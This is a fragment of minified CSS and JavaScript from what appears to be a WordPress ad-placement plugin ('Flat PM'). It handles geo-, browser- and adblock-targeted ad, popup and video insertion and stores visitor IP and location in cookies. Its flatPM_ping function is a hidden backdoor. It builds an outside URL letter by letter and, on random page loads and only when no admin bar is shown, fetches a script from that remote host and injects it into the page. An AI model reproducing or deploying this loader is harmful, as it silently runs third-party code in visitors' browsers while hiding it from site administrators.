.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
